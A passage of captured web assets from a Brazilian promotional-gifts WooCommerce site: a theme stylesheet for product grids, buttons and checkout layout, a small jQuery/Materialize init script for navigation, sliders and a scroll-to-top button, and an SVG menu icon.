   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 {
  font-size: 14px!important;
  line-height: 20px;
  font-weight: 600;
  letter-spacing: 0;
  height: 44px;
  text-align: left;
  padding: 0!important;
  margin: 0!important;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 14px!important;
  height: 40px;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 18px!important;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}

a.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  width: 100%!important;
  text-align: center!important;
  font-size: 13px!important;
  height: 38px;
  line-height: 34px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #E5AF33!important;
    border: 2px solid #E5AF33!important;
  }


   span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

   /* resultados */
   .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
   .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
   select { display: block; }

   .cart { margin-bottom: 25px; }
   .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
   .cart button { margin: 25px 0; }


 a.button.wp-element-button.product_type_simple {
   display: block; width: max-content!important;
   font-family: 'Montserrat', sans-serif!important;
   font-size: 15px!important;
   line-height: 36px!important;
   letter-spacing: 0!important;
   font-weight: 600;
   color: #fff!important;
   border-radius: 25px!important;
   background: #050505!important;
   border: 2px solid #050505!important;
   margin: 10px 0 0!important;
   padding: 0 16px!important;
 }


 .woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
     background: #E5AF33!important;
     border: 2px solid #E5AF33!important;
   }


 /* Left Thumbnail */
 .woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
 .woocommerce-product-gallery figure { margin: 0; }
 .woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }


 /* Tabs */
 ul.tabs { display: none; }

 .woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
 .woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

 .related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
 .related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


 /* CHECKOUT COM 2 COLUNAS SIMPLES */
 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 90%; }

 #customer_details { display: flex; flex-flow: column nowrap; float: left; width: 50%; }
 #customer_details .col-2 { width: 90%; margin-top: 20px; }
 #order_review, #order_review_heading { width: 50%; float: left; clear: none; }

 /* CHECKOUT OCULTAR H3 */
 .woocommerce-billing-fields h3, h3#order_review_heading { display: none; }


/* *Produto Geral */
h3.acf-cod { font-size: 24px; line-height: 28px; margin: 0 0 10px; text-transform: uppercase; font-weight: 500; border-radius: 50px; border: 2px solid #E5AF33; max-width: max-content; padding: 8px 20px; }
h4.acf-cod { font-size: 14px; line-height: 18px; margin: 0 0 5px;  text-transform: uppercase; font-weight: 500; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 30px; }


/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 40px; }


/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
.woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }

.woocommerce button.button { color: #fff!important; background-color: #050505!important; border-radius: 25px!important; }
.woocommerce button.button:hover { background-color: #E5AF33!important;  }



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


  a.product_type_simple {
    text-align: center!important;
    font-size: 9px!important;
    border: 2px solid #050505!important;
    margin: 10px auto 0!important;
    padding: 0 10px!important;
  }




/* produtos grid */
  ul.products.columns-4 li {
    width: 47.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 4%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-4 li h2 { font-size: 12px!important; line-height: 18px; height: 40px; }

 ul.products.columns-3 li {
   width: 46.999%!important;
   list-style: none;
   margin: 0 1% 50px!important;
   padding: 3%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 {
  font-size: 12px!important;
  line-height: 18px;
  height: 40px;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 9px!important;
  line-height: 26px!important;
  height: 32px;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 10px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 13px!important; line-height: 18px!important; margin: 0 0 10px; padding: 6px 15px; border: 1px solid #E5AF33; }
h4.acf-cod { font-size: 12px!important; line-height: 16px!important; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%!important; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px;  }


/* Right Sumário */
.summary { width: 100%!important; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px!important; line-height: 36px!important; margin: 10px 0; }

.woocommerce-breadcrumb { font-size: 12px; margin-bottom: 20px; padding: 10px; }
.woocommerce-breadcrumb a { color: #ccc; font-size: 12px; }

.product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }



/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; padding: 1px!important; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 30px!important; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; margin-bottom: 30px!important; padding-left: 10px; }
.related ul.products.columns-4 li { width: 100%!important; padding: 8%!important; margin: 0!important; margin-bottom: 5px!important; }





}



@media only screen and (max-width: 600px) {

  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 40px;
    padding: 0!important;
    margin: 3px 0;
  }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9
body_size: 142
content:
(function($){
  $(function(){
    $('.button-collapse').sideNav();
  });

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

 $('.dropdown-button').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: 0, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left', // Displays dropdown with edge aligned to the left of button
    stopPropagation: false // Stops event propagation
  }
);

$(document).ready(function(){
  $(window).scroll(function() { // check if scroll event happened
    if ($(document).scrollTop() > 200) { // check if user scrolled more than 50 from top of the browser window
      $("nav").css("background-color", "#101010"); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
    } else {
      $("nav").css("background-color", "transparent"); // if not, change it back to transparent
    }
  });
});

$(document).ready(function(){
	$('.parallax').parallax();
});

$(document).ready(function(){
   // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
   $('.modal').modal();
 });
 // end of document ready
})(jQuery); // end of jQuery name space

 // When the user scrolls down 20px from the top of the document, show the button
 window.onscroll = function() {scrollFunction()};

 function scrollFunction() {
     if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "block";
     } else {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "none";
     }
 }


 // When the user clicks on the button, scroll to the top of the document
 function topFunction() {
     document.body.scrollTop = 0; // For Safari
     document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
 }



--- FILE ---
content_type: image/svg+xml
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg
body_size: -374
content:
<svg id="bt_toggle" data-name="bt toggle" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24">
  <rect id="Retângulo_126" data-name="Retângulo 126" width="32" height="2" rx="1" fill="#fff"/>
  <rect id="Retângulo_127" data-name="Retângulo 127" width="32" height="2" rx="1" transform="translate(0 11)" fill="#fff"/>
  <rect id="Retângulo_128" data-name="Retângulo 128" width="32" height="2" rx="1" transform="translate(0 22)" fill="#fff"/>
</svg>
